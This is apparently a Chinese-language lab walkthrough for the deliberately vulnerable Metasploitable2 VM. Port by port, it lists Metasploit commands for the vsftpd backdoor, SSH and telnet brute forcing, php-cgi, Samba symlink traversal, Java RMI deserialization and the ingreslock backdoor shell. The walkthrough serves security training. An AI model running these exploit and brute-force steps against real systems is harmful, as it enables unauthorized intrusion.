Metasploit2通关教程

Metasploitable2靶机介绍:

Metasploitable2 虚拟系统是一个特别制作的ubuntu操作系统,本身设计作为安全工具测试和演示常见漏洞攻击。这个版本的虚拟系统兼容VMware。当虚拟系统启动之后,使用用户名:msfadmin 和密码msfadmin登陆 适用于学习网络安全新手学习

Metasploitable2靶机下载:

https://pan.baidu.com/s/1SE1xoRtXMsrj_34FJQXT2Q

提取码:810rMetasploitable2靶机安装:

下载好了把安装包解压 然后试用VMware即可。

Metasploitable2靶机漏洞详解:



渗透机:kali IP :192.168.28.128

靶机IP :192.168.28.141



漏洞清单:



21端口

search vsftpd

use 0

set rhosts 192.168.28.141

run





22端口==直接暴力破解

Search ssh_login 搜索模块

Use auxiliary/scanner/ssh/ssh_login 使用模块

Set RHOST 192.168.28.141 设置目标地址

Set USER_FILE XXX 设置用户字典路径

Set PASS_FILE XXX 设置字典密码路径

Set THREADS 100 设置线程是100

Run

23端口(telnet):

search telnet_login

use 1

Set RHOST 192.168.28.141 设置目标地址

Set USER_FILE XXX 设置用户字典路径

Set PASS_FILE XXX 设置字典密码路径

Set THREADS 100 设置线程是100

Run





80端口

拿到站点进行渗透老套路====信息搜集啥的



search php-cgi

use 0

set rhost 192.168.28.141

run

background====将shell后置后台



139端口,445端口

这两个都是smb类型的,是共享服务,首选我们需要知道它的共享目录有哪些,枚举之后可看到一共发现有5个如下

search smb_eumn

0 auxiliary/scanner/smb/smb_enumshares

use 0

set rhost 192.168.28.141



在使用一个脚本:use auxiliary/admin/smb/samba_symlink_traversal



1099端口

一个Java反序列化命令执行漏洞,可以看到已经getshell

原理:Java RMI Server 的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致

search java rmi

4 exploit/multi/misc/java_rmi_server

use 4

set rhosts 192.168.28.141

run



1524端口ingreslock

在少数服务器上存在一个古老的令人惊讶的“ingreslock”后门,监听1524端口。在过去的十年里,它经常被用于入侵一个暴露的服务器。它的利用是如此简单。

telnet 192.168.28.141 1524



